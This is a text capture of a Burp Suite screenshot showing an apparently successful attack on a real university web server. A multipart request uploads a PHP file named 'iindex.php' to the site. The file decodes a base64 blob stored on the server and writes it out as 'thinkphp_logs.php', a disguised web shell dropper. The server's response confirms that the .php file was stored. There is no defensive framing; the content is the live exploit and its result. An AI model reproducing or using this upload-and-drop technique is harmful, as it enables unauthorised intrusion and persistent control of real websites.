 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://gskjvr.ecjtu.edu.cn ?
Request
Raw Params Headers Hex
Cookie: UM_distinctid=1734176aecebe9-035c98cf4da646-4353760-144000-1734176aecfaea;
safedog-flow-item=;
BT_PANEL_6
Huiskin=default; PHPSESSID
Connection: close
------WebKitFormBoundaryaI4LAxsYAemXZPQO
Content-Disposition: form-data; name="file"; filename="iindex.php"
Content-Type: application/octet-stream
<?php
$path = "./";
$path = $path."d8b48da1723e56615e83b801dda79c06.txt";
echo $path;
//$fp = fopen("$path","r");
//$str = fread($fp,filesize($path));
$str = file_get_contents("$path","r");
$str = base64_decode($str);
echo $str;
$handle = fopen("./thinkphp_logs.php","w");
fwrite($handle,$str);
fclose($handle);
?>
------WebKitFormBoundaryaI4LAxsYAemXZPQO--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 10 Aug 2020 07:05:32 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 100
{"code":0,"msg":"","data":{"name":"\/tmp\/uploads\/20200810\/369ddf8976296236a697ef4d5111
e090.php"}}
? < + > Type a search term 0 matches
Done 368 bytes | 126 millis